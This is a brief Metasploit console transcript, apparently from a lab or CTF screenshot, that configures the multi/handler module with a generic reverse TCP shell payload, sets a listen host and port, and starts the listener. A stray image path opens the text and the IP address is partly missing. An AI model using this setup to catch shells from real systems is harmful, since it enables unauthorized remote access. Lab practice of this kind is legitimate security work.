 [*] Starting persistent handler(s)...
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10. .26
LHOST => 10. .26
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10. .26  yes  The listen address (an interface may be specified)
LPORT  1234  yes  The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10. .26:1234